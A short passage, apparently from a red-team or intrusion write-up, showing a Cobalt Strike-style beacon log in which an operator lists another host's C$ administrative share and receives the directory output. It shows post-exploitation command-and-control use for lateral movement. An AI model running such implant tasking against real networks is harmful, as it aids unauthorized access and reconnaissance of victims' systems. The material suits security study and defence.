 beacon> shell dir \\WIN7-SP\C$
[*] Tasked beacon to run: dir \\WIN7-SP\C$
[+] host called home, sent: 47 bytes
[+] received output:
驱动器 \\WIN7-SP\C$ 中的卷没有标签。
卷的序列号是 7830-B0A2
\\WIN7-SP\C$ 的目录
2021/01/15  16:34                 3 1.txt
2021/05/12  17:43    <DIR>          2345Downloads
2020/10/17  09:28    <DIR>          2f65d99f18a5f223d5d0e216aa4ac6fd
2021/03/03  19:53                13 admins.txt
2021/04/10  21:44    <DIR>          c1ay